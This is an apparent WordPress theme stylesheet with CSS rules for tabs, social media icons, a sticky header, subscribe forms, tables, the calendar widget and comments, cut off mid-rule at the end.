body .section-tabs .tab { margin: 0px; border-left: 1px solid #e5e5e5; } 
body .section-tabs .tab.active { border-radius: 0; } 
.section-tabs .tab.active { top: 0 !important; background-color: transparent; border-bottom: none; } 
.section-tabs .tab a.active:after { background-color: none; } 
.section-tabs .tab a.active:after { background-color: transparent; border-color: transparent; } 
.section-tabs .tab-content { padding: 60px 0; overflow: hidden; margin-top: 80px; padding-top: 40px; } 
.section-tabs.full-tabs .tab-content { padding: 0; } 
.section-tabs .tab-content > div { overflow: hidden; opacity: 0; -webkit-transition: 0.5s opacity; -moz-transition: 0.5s opacity; -o-transition: 0.5s opacity; transition: 0.5s opacity; } .section-tabs .tab-content > div.active { opacity: 1; } .section-etabs-container { width: 100%; height: 40px; position: absolute; z-index: 2; top: 40px; } 
.section-tab-arrow { position: absolute; top: 41px; left: 0px; z-index: 2; width: 0px; height: 0px; border-style: solid; border-width: 13px 9.5px 0 9.5px; border-color: #e8e8e8 transparent transparent transparent; -webkit-transition: 0.3s left ease; -moz-transition: 0.3s left ease; -o-transition: 0.3s left ease; transition: 0.3s left ease; } .section-tab-arrow:before { content: ""; position: absolute; top: -14px; left: -8px; width: 0px; height: 0px; border-style: solid; border-width: 12px 8px 0 8px; border-color: #fbfbfb transparent transparent transparent; }
 /**************************** Sidebar navigation ****************************/ 
.list-group { list-style-type: none; padding: 0; margin: 0 0; border-radius: 2px; }
.list-group .list-group-item { border-radius: 0px; position: relative; } 
.list-group a.list-group-item.active, .list-group a.list-group-item.active:hover, .list-group a.list-group-item.active:focus { background-color: #fff; color: #3498DB; border: 1px solid #dddddd; } .list-group .list-group-item:after { content: "\f054"; font-family: Arial, FontAwesome; float: right; font-size: 10px; } /* Social Icons */
/****************************
Social icons
****************************/
.social-icons .aim-icon { background-image: url("images/social-media/social-media-aim.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8;}
.social-icons .aim-icon:hover { background-color: #e95a00; border: 1px solid #b64600; }
.social-icons .behance-icon { background-image: url("images/social-media/social-media-behance.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .behance-icon:hover { background-color: #18a3fe; border: 1px solid #0189e2; } 
.social-icons .blogger-icon { background-image: url("images/social-media/social-media-blogger.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .blogger-icon:hover { background-color: #fb913f; border: 1px solid #fa740d; }
.social-icons .devianart-icon { background-image: url("images/social-media/social-media-devianArt.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .devianart-icon:hover { background-color: #d0de21; border: 1px solid #a6b21a; }
.social-icons .digg-icon { background-image: url("images/social-media/social-media-digg.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .digg-icon:hover { background-color: #2882c6; border: 1px solid #1f669c;}
.social-icons .dribble-icon { background-image: url("images/social-media/social-media-dribble.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .dribble-icon:hover { background-color: #ef5b92; border: 1px solid #ea2d73; } 
.social-icons .ember-icon { background-image: url("images/social-media/social-media-ember.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8;  }
.social-icons .ember-icon:hover { background-color: #fb9d00; border: 1px solid #c87d00; }
.social-icons .evernote-icon { background-image: url("images/social-media/social-media-everNote.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .evernote-icon:hover { background-color: #87c441; border: 1px solid #6da032; }
.social-icons .flickr-icon { background-image: url("images/social-media/social-media-flickr.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .flickr-icon:hover { background-color: #ff0084; border: 1px solid #cc006a; }
.social-icons .forrst-icon { background-image: url("images/social-media/social-media-forrst.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .forrst-icon:hover { background-color: #5b9a68; border: 1px solid #487a52; }
.social-icons .googleplus-icon { background-image: url("images/social-media/social-media-googlePlus.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .googleplus-icon:hover { background-color: #d94a39; border: 1px solid #bb3424; } 
.social-icons .instagram-icon { background-image: url("images/social-media/social-media-instagram.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .instagram-icon:hover { background-color: #4e433c; border: 1px solid #312a26; }
 .social-icons .lastfm-icon { background-image: url("images/social-media/social-media-lastFm.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
 
.social-icons .lastfm-icon:hover { background-color: #d21309; border: 1px solid #a10f07; }
.social-icons .linkedin-icon { background-image: url("images/social-media/social-media-linkedIn.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .linkedin-icon:hover { background-color: #71b2d0; border: 1px solid #4b9dc3; }
.social-icons .myspace-icon { background-image: url("images/social-media/social-media-myspace.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .myspace-icon:hover { background-color: #053593; border: 1px solid #032362; }
.social-icons .paypal-icon { background-image: url("images/social-media/social-media-paypal.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .paypal-icon:hover { background-color: #32689a; border: 1px solid #264e73; } 
.social-icons .reddit-icon { background-image: url("images/social-media/social-media-reddit.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }

.social-icons .reddit-icon:hover { background-color: #cde2f9; border: 1px solid #9fc8f4; } 
.social-icons .sharethis-icon { background-image: url("images/social-media/social-media-shareThis.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .sharethis-icon:hover { background-color: #44832e; border: 1px solid #305d21; } 
.social-icons .wordpress-icon { background-image: url("images/social-media/social-media-wordpress.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .wordpress-icon:hover { background-color: #464646; border: 1px solid #2d2d2d;
} 
.social-icons .yahoo-icon { background-image: url("images/social-media/social-media-yahoo.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .yahoo-icon:hover { background-color: #ab64bc; border: 1px solid #9348a5; }
.social-icons .zerply-icon { background-image: url("images/social-media/social-media-zerply.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .zerply-icon:hover { background-color: #637e44; border: 1px solid #495d32; }
.social-icons .twitter-icon { background-image: url("images/social-media/social-media-twitter.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }

.social-icons .twitter-icon:hover { background-color: #00a0d1; border: 1px solid #00799e; } 
.social-icons .facebook-icon { background-image: url("images/social-media/social-media-facebook.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .facebook-icon:hover { background-color: #3b5998; border: 1px solid #2d4373; } 
.social-icons .youtube-icon { background-image: url("images/social-media/social-media-youtube.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .youtube-icon:hover { background-color: #c4302b; border: 1px solid #9a2622; } 
.social-icons .rss-icon { background-image: url("images/social-media/social-media-rss.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .rss-icon:hover { background-color: #fa9b39; border: 1px solid #f98207; } 
.social-icons .vimeo-icon { background-image: url("images/social-media/social-media-vimeo.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .vimeo-icon:hover { background-color: #44bbff; border: 1px solid #11a8ff; } 
.social-icons .skype-icon { background-image: url("images/social-media/social-media-skype.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .skype-icon:hover { background-color: #18b7f1; border: 1px solid #0c97ca; } 
.social-icons .mail-icon { background-image: url("images/social-media/social-media-mail.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .mail-icon:hover { background-color: #666666; border: 1px solid #4d4d4d; } 
.social-icons .apple-icon { background-image: url("images/social-media/social-media-apple.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .apple-icon:hover { background-color: #666666; border: 1px solid #4d4d4d; } 
.social-icons .pininterest-icon { background-image: url("images/social-media/social-media-pininterest.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .pininterest-icon:hover { background-color: #910101; border: 1px solid #5e0101; } 
.social-icons .tumblr-icon { background-image: url("images/social-media/social-media-tumblr.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .tumblr-icon:hover { background-color: #34526f; border: 1px solid #24384c; } 
.social-icons .soundcloud-icon { background-image: url("images/social-media/social-media-soundCloud.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .soundcloud-icon:hover { background-color: #db5708; border: 1px solid #aa4306; }
.social-icons .dropbox-icon { background-image: url("images/social-media/social-media-dropBox.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .dropbox-icon:hover { background-color: #2d76be; border: 1px solid #235c95; }
.social-icons > ul { list-style-type: none; padding: 0; margin: 0; overflow: hidden; } 
.social-media-icon { width: 40px; height: 40px; text-indent: -9999px; background-color: #fafafa; border: 1px solid #f3f3f3; display: inline-block; margin: 0 5px 5px 0; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; float: left; background-repeat: no-repeat; background-position: 0 -40px; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
.social-media-icon:hover { background-position: 0 0; } 
.section-image .social-media-icon, .section-color-bg .social-media-icon, .section-color-dark-blue .social-media-icon, .section-color-clouds .social-media-icon, .section-color-blue .social-media-icon, .section-color-orange
.social-media-icon, .section-color-green .social-media-icon, 
.section-color-red .social-media-icon, .section-color-gray .social-media-icon, .section-color-purple .social-media-icon { background-position: 0 0; background-color: black; background-color: rgba(0, 0, 0, 0.6); border: 0 !important;} 
.social-icons.circle .social-media-icon { border-radius: 50%; }
.img-overlay .social-media-icon { background-color: transparent; border: none !important; display: inline-block; background-position: 0 0; float: none; border-radius: 50%; }
.img-overlay .social-media-icon:hover { box-shadow: none; } 
.team-member-image .social-media-icon { background-color: transparent; border: none !important; display: inline-block; background-position: 0 0; float: none; border-radius: 50%; }
.team-member-image .social-media-icon:hover { box-shadow: none; } 
.share-article a { display: inline-block; width: 25px; height: 35px; background-position: 0 0; background-repeat: no-repeat; opacity: 0.8; }
.share-article a:hover { background-position: 0 -35px; opacity: 1; } 
.share-facebook { background-image: url("images/social-media/share-facebook.png"); } 
.share-twitter { background-image: url("images/social-media/share-twitter.png"); } 
.share-googleplus { background-image: url("images/social-media/share-googlePlus.png"); } 
.share-mail { background-image: url("images/social-media/share-mail.png"); } 
.sticky-header { position: fixed !important; z-index: 10000; width: 100%; background: #fff; top: 0; left: 0; -webkit-box-shadow: 0 1px 2px #cccccc; -moz-box-shadow: 0 1px 2px #cccccc; box-shadow: 0 1px 2px #cccccc; -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; -o-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 0.95; max-height: 100%; -webkit-backface-visibility: hidden; -webkit-transform: none !important; transition: none !important; }
.sticky-header .header { height: 30px; } 
.sticky-header .navigation { height: auto !important; } 
.sticky-header .navigation > li { height: 40px; } 
.sticky-header .header .logo { margin: 6px 0 0 0; -webkit-transition: margin 0.3s; -moz-transition: margin 0.3s; -o-transition: margin 0.3s; transition: margin 0.3s; } 
.sticky-header .header .logo img { height: 30px; width: auto !important; } 
.sticky-header .navigation > li:hover > a span { color: #3498db; } 
.sticky-header .navigation > li > a > span.label-nav-sub { display: none; } 
.sticky-header .navigation > li > a { -webkit-transition: height 0.3s; -moz-transition: height 0.3s; -o-transition: height 0.3s; transition: height 0.3s; height: 40px; border-bottom: 0; }
#header.sticky-header:after { background-color: #fff; } 
.sticky-header .navigation > li > a > span.label-nav { -webkit-transition: margin 0.3s; -moz-transition: margin 0.3s; -o-transition: margin 0.3s; transition: margin 0.3s; margin: 10px 0 0 0; }
.sticky-header .navigation > li > a:before { display: none; }
.sticky-header label-nav-sub { display: none; } 
.sticky-header .navigation ul { top: 40px; -webkit-transition: top 0.3s; -moz-transition: top 0.3s; -o-transition: top 0.3s; transition: top 0.3s; } 
.sticky-header .navigation > li > a:after, .sticky-header .navigation > li > .activelink:after { height: 0px !important; } 
.sticky-header .mobile-menu-button { top: 18px; } 
.section-subscribe { width: 40%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: auto; } 
.section-subscribe input[type=text] { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.2); border: 0; width: -moz-calc(100% - 40px); width: -o-calc(100% - 40px); width: -webkit-calc(100% - 40px); width: calc(100% - 40px); } 
.section-subscribe input[type=text]::-webkit-input-placeholder { color: #fff; } 
.section-subscribe input[type=text]::-moz-input-placeholder { color: #fff; } 
.section-subscribe input[type=text]:-ms-input-placeholder { color: #fff; } 
.section-subscribe .subscribe-input.text-input { height: 40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; } 
.section-subscribe .social-icons { margin: 20px 0 0px; overflow: hidden; text-align: center; } 
.section-subscribe .social-icons .social-media-icon { float: none; } 
.subscribe-button.icon-envelope-alt { background-color: #3498DB; width: 40px; height: 40px; border: 0; color: #fff; }
.section-subscribe input[type=text] { background-color: #f4f4f4; border: 0; } 
.section-subscribe input[type=text]::-webkit-input-placeholder { color: #bbb; } 
.section-subscribe input[type=text]::-moz-input-placeholder { color: #bbb; } 
.section-subscribe input[type=text]:-ms-input-placeholder { color: #bbb; } 
.section-subscribe .subscribe-button.icon-envelope-alt { background-color: #3498DB; }
.section-subscribe.alter { text-align: center; width: 100%; } 
.section-subscribe.alter h4 { display: inline-block; margin-bottom: 0; line-height: 40px; vertical-align: middle; }
.section-subscribe.alter form { display: inline-block; margin-left: 40px; }
.section-subscribe.alter form .subscribe-input.text-input { width: 250px; float: none; } 
.section-subscribe.alter form .subscribe-button { margin-left: -4px; } 
.section-color-bg .subscribe-button.icon-envelope-alt, 
.section-color-red .subscribe-button.icon-envelope-alt,
.section-color-orange .subscribe-button.icon-envelope-alt, 
.section-color-green .subscribe-button.icon-envelope-alt, 
.section-color-blue .subscribe-button.icon-envelope-alt, 
.section-color-dark-blue .subscribe-button.icon-envelope-alt, 
.section-color-gray .subscribe-button.icon-envelope-alt, 
.section-color-clouds .subscribe-button.icon-envelope-alt, 
.section-color-purple .subscribe-button.icon-envelope-alt, 
.section-px .subscribe-button.icon-envelope-alt, 
.section-image .subscribe-button.icon-envelope-alt { background-color: black !important; background-color: rgba(0, 0, 0, 0.6) !important; } 
.section-color-bg input[type=text], .section-color-red input[type=text], 
.section-color-orange input[type=text], 
.section-color-green input[type=text], .section-color-blue input[type=text], 
.section-color-dark-blue input[type=text], 
.section-color-gray input[type=text], .section-color-clouds input[type=text], .section-color-purple input[type=text], .section-px input[type=text], .section-image input[type=text] { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.2); } .section-color-bg input[type=text]::-webkit-input-placeholder, .section-color-red input[type=text]::-webkit-input-placeholder, .section-color-orange input[type=text]::-webkit-input-placeholder, .section-color-green input[type=text]::-webkit-input-placeholder, .section-color-blue input[type=text]::-webkit-input-placeholder, .section-color-dark-blue input[type=text]::-webkit-input-placeholder, .section-color-gray input[type=text]::-webkit-input-placeholder, .section-color-clouds input[type=text]::-webkit-input-placeholder, .section-color-purple input[type=text]::-webkit-input-placeholder, .section-px input[type=text]::-webkit-input-placeholder, .section-image input[type=text]::-webkit-input-placeholder { color: #efefef; } .section-color-bg input[type=text]::-moz-input-placeholder, .section-color-red input[type=text]::-moz-input-placeholder, .section-color-orange input[type=text]::-moz-input-placeholder, .section-color-green input[type=text]::-moz-input-placeholder, .section-color-blue input[type=text]::-moz-input-placeholder, .section-color-dark-blue input[type=text]::-moz-input-placeholder, .section-color-gray input[type=text]::-moz-input-placeholder, .section-color-clouds input[type=text]::-moz-input-placeholder, .section-color-purple input[type=text]::-moz-input-placeholder, .section-px input[type=text]::-moz-input-placeholder, .section-image input[type=text]::-moz-input-placeholder { color: #efefef; } .section-color-bg input[type=text]:-ms-input-placeholder, .section-color-red input[type=text]:-ms-input-placeholder, .section-color-orange input[type=text]:-ms-input-placeholder, .section-color-green input[type=text]:-ms-input-placeholder, .section-color-blue input[type=text]:-ms-input-placeholder, .section-color-dark-blue input[type=text]:-ms-input-placeholder, .section-color-gray input[type=text]:-ms-input-placeholder, .section-color-clouds input[type=text]:-ms-input-placeholder, .section-color-purple input[type=text]:-ms-input-placeholder, .section-px input[type=text]:-ms-input-placeholder, .section-image input[type=text]:-ms-input-placeholder { color: #efefef; } .section-color-bg .section-subscribe.alter h4, .section-color-red .section-subscribe.alter h4, .section-color-orange .section-subscribe.alter h4, .section-color-green .section-subscribe.alter h4, .section-color-blue .section-subscribe.alter h4, .section-color-dark-blue .section-subscribe.alter h4, .section-color-gray .section-subscribe.alter h4, .section-color-clouds .section-subscribe.alter h4, .section-color-purple .section-subscribe.alter h4, .section-px .section-subscribe.alter h4, .section-image .section-subscribe.alter h4 { color: #ffffff; } .section-twitter-title { position: relative; } .section-twitter-title i { font-size: 40px; color: #fff; -webkit-font-smoothing: antialiased; -webkit-text-stroke: 1px 1px rgba(0, 0, 0, 0.1); } .section-twitter-title i.icon-angle-left, .section-twitter-title i.icon-angle-right { font-size: 24px; position: absolute; left: 50%; top: 7px; margin-left: -6px; cursor: pointer; opacity: 0; filter: alpha(opacity=0); color: #e8e8e8; -webkit-transition: 0.2s all; -moz-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; } .section-twitter { padding: 20px 0 !important; } .section-twitter .section-twitter-title { text-align: center; } .section-twitter i.icon-angle-right { top: 8px; } .section-twitter i.icon-angle-right:hover, .section-twitter i.icon-angle-left:hover { text-shadow: 0 0 2px white; } .section-twitter:hover .section-twitter-title i.icon-angle-right { opacity: 1; filter: alpha(opacity=100); margin-left: 40px; } .section-twitter:hover .section-twitter-title i.icon-angle-left { opacity: 1; filter: alpha(opacity=100); margin-left: -50px; } .section-twitter a { color: #fff !important; text-decoration: underline; } .section-twitter a :hover { color: #fff !important; } .section-twitter-tweet { color: #fff; text-align: center; } .section-twitter-tweet ul { list-style-type: none; text-align: center; color: #fff; padding: 0; margin: 0; } .section-twitter-tweet ul p { margin: 0; font-size: 15px; } .section-twitter-tweet ul li > p { font-size: 15px; margin-top: 8px; } .section-twitter-tweet ul p.timestamp { display: block; padding: 10px 0 0 0; color: #FFFFFF; opacity: 0.5; } .section-twitter-tweet a { color: #fff; text-decoration: underline; } .section-twitter-tweet a :hover { color: #fff; } 
/****************************
Tables
****************************/
table.table, table { width: 100%; text-align: left; background-color: transparent; }
table.table thead tr { border-right: 0; background-color: #3498DB; color: #fff; text-align: left; padding: 10px 15px; vertical-align: top; font-size: 14px; font-weight: bold; }.table td, .table th { padding: 8px; border: 1px solid #D8D8D8; }
.table tbody tr:hover { background: #fafafa; } 
table.hover thead th { background-color: #fff; color: #666; border: none; }
table.hover thead tr { background-color: #fff; }
table.hover td, table.hover th { border: none; border-bottom: 1px solid #e8e8e8;} 
table.hover tbody tr:nth-child(odd) { background-color: #fafafa;}
/****************************
Tabs
****************************/
.etabs { margin: 0; padding: 0; clear: both; background-color: #f7f7f7; height: 50px; border-radius: 3px;}
.etabs.etabs-dark { background-color: #2c3e50;}
.etabs.etabs-dark a { color: #fff;}
.etabs.etabs-dark a:hover { color: #fff; } 
.tab { display: inline-block; border-bottom: none; position: relative; } 
body .tab a { font-size: 12px; color: #3498DB; font-weight: 500; display: block; padding: 15px 20px; font-family: Arial, "Montserrat", sans-serif; }
 body .tab.active a:hover { color: #ffffff; } 
 .section-etabs .tab.active a:hover { color: #3498DB; }
 body .tab { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin: 0 0 0 5px; }
 body .tab:first-child { margin-left: 0; } 
 .tab a i { margin: 0 7px; font-size: 16px; line-height: 7px; }
 .tab a:hover { text-decoration: underline; color: #3498DB; text-decoration: none; } 
.tab.active { background-color: #3498DB; color: #FFFFFF; 
position: relative; top: -3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 3px; border-bottom: 2px solid rgba(0, 0, 0, 0.34); }
.tab.active a { color: #fff; }
 .tab.active a { padding: 17px 20px; }
 .tab-container { visibility: hidden; }
 .tab-container .panel-container { background: #fff; border: solid #666 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; font-family: Arial, "Open Sans", sans-serif;}
 .tab-container .tabs-content { background: #ffffff; padding: 20px 0px; clear: both; }
 .tab-container .tabs-content > div { line-height: 20px; overflow: hidden; visibility: visible !important; opacity: 0; -webkit-transition: 0.8s all; -moz-transition: 0.8s all; -o-transition: 0.8s all; transition: 0.8s all; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); -o-transform: translateY(10px); transform: translateY(10px); } 
.tab-container .tabs-content div.active { opacity: 1; -webkit-transform: translateY(0px); -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); transform: translateY(0px); }
 /* Vertical tabs */
.tabs-vertical .etabs { float: left; width: 180px; height: auto; }
.tabs-vertical .etabs.etabs-dark { background-color: #2c3e50; }
.tabs-vertical .etabs.etabs-dark a { color: #fff; }
.tabs-vertical .etabs.etabs-dark a:hover { color: #fff; }
 body .tabs-vertical .tab { margin-left: -5px; } 
 .tabs-vertical .tabs-content { clear: none; padding: 0 0 0 200px; }
 body .tabs-vertical .tab a { width: 188px; }
 body .tabs-vertical .tab:first-child { margin-left: -5px; } 
 .tabs-vertical .etabs { background-color: #f7f7f7; }
 body .tabs-vertical .tab a { color: #3498DB; }
 body .tabs-vertical .tab.active a { color: #fff; }
 body .tabs-vertical .tab.active a { padding: 12px 20px; } 
 .tab-container.tabs-vertical .tabs-content > div { 
	line-height: 20px; overflow: hidden; visibility: visible !important; opacity: 0; -webkit-transition: 1s all; -moz-transition: 1s all; -o-transition: 1s all; transition: 1s all; -webkit-transform: translateX(10px); -moz-transform: translateX(10px); -ms-transform: translateX(10px); -o-transform: translateX(10px); transform: translateX(10px);} 
 .tab-container.tabs-vertical .tabs-content div.active { opacity: 1; -webkit-transform: translateX(0px); -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); transform: translateX(0px);
}
/****************************
Tag line
****************************/
.tagline { background: #f4f4f4; padding: 20px; font-size: 22px; line-height: 35px; font-weight: lighter; border: 1px solid #e8e8e8; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } 
.tagline p:last-child { margin: 0; }

/*******my custo css ********/
.footer-col ul li {list-style:none;}
.footer-col ul li a{text-decoration:none; color:#C9C9C9; }
.footer-col ul {padding-left:0px !important; }
.sidebar-content ul li a{text-decoration:none; }
.textwidget {color: #D4D4D4;	font-family: Arial, "Open Sans",sans-serif; }
.page-views {color: #D4D4D4;	font-family: Arial, "Open Sans",sans-serif; }

.blog-post-details-item a{text-decoration:none !important; }
.blog-span a{text-decoration:none !important; }
.blog-post-body img { max-width:100%; height:auto;}
/*nav ul li:hover{color:#FFFFFF !important; }*/

/***********them reuired css **********/
.wp-caption-text { font:14px;text-align: center; }
.gallery-caption { font:14px; }
.bypostauthor{ font:14px; }
.alignright{ font:14px; text-align:right;display: inline;
float: right; }
.alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.aligncenter{font:14px; text-align:center; }
.wp-caption {
border: 1px solid #ccc;
margin-bottom: 1.5em;
max-width: 100%;font:14px;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 1.2% auto 0;
max-width: 98%;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}

/**** blog post button css *****/
	#wl_btn { 
	border: 0 none;
    border-radius: 2px;
    font-family: Arial, "Montserrat",sans-serif;
    margin: 0 10px 10px 0;
	background-color: #428BCA;
    border-color: #357EBD;
    color: #FFFFFF;
	-moz-user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}
h2.widgettitle{font-family: Arial, "Montserrat", sans-serif;}
.col-md-3 .col-sm-3 .widget ul {padding-left:20px;}
#wp-calendar {
border: 1px solid #dedede;
}
#wp-calendar {
width: 100%;
}
table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
table {
border: 1px solid #dddddd;
border-collapse: separate;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
width: 100%;
}
#wp-calendar caption {
background-color: #3498db;
color: #ffffff;
}
#wp-calendar caption {
font-family: Arial, 'Open Sans', sans-serif;
font-size: 14px;
padding: 5px 0;
}
#wp-calendar thead tr th {
color: #333;
}
#wp-calendar thead tr th {
border: 0px;
padding: 5px 5px 5px 5px;
font-family: Arial, 'Open Sans', sans-serif;
font-size: 14px;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
#wp-calendar tfoot tr td {
color: #333;
}
#wp-calendar tfoot tr td {
border: 0px;
padding: 3px 5px 3px 5px;
font-family: Arial, 'Open Sans', sans-serif;
font-size: 13px;
}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
#wp-calendar tbody tr td {
border: 1px solid #dedede;
color: #555;
}
#wp-calendar tbody tr td {
padding: 2px 5px 2px 7px;
font-family: Arial, 'Open Sans', sans-serif;
font-size: 13px;
line-height: 20px;
}
.footer-wrapper #wp-calendar tbody tr td 
{
color: #fff;
}
.col-md-3  ul {
margin: 0px;
padding-left:10px;
}
.col-md-3 ul li a {
border-bottom: 1px solid #dedede;
color: #333;
}
.footer-wrapper .col-md-3 ul li a {
color: #fff;
}
.col-md-3 ul li a {
padding: 8px 0 8px 5px;
display: block;
font-family: Arial, "Montserrat", sans-serif;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
}
.footer-col #wp-calendar tr th{ color:#fff; }
.footer-col ul{ margin-top:0px;}
.blog-post .blog-span h2{color:#676767 !important;}
.post-password-form  input[type="submit"]{color:#fff;}
.carousel-caption {bottom:30% !important;}
.blog-post-body .alignnone, .wp-caption img , .wp-caption .aligncenter{
display: block;
height: auto;
max-width: 100%;
}

/* Comments */
.comments {
  margin: 0 0 40px 0;
}

.comments .comments-list {
  list-style: none;
  padding: 0;
}

.comments .comment-author-avatar {
  float: left;
  width: 60px;
}

.comments .comment-details {
  padding-left: 90px;
}

.comments .comment-content {
  padding: 20px;
  border-radius: 2px;
  overflow: hidden;
  background-color: #f7f7f7;
  border: 1px solid #dbdbdb;
  -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
}

.comments .comment-date {
  font-size: 9px;
  color: #979797;
  font-style: italic;
  font-weight: normal;
}

.comments .comment-author-name {
  font-weight: bold;
  margin: 0 0 5px 0;
}

/* Apply on 2nd level comments list */
.comments-list .children {
  padding-left: 45px;
  border-left: 1px solid #dfdfdf;
  margin: 20px 0 0px 0;
}

.comments-list .comment {
  position: relative;
  margin: 0 0 20px 0;
}

.comments .comment-author-avatar img {
  border: 1px solid #e2e2e2;
}

.comments ul,
.comments ol {
  list-style-type: none;
}
.form-submit {display:none;}
.tagcloud a{font-size:14px !important;}
.flickr_badge_image img {
width: 64px;
height: 64px;
}
.flickr_badge_image {
float: left;
margin: 0 2.222222222222% 2.222222222222% 0;
width: 30.37037037037%;
height: auto;
}
/* Text meant only for screen readers. */
.screen-reader-text {
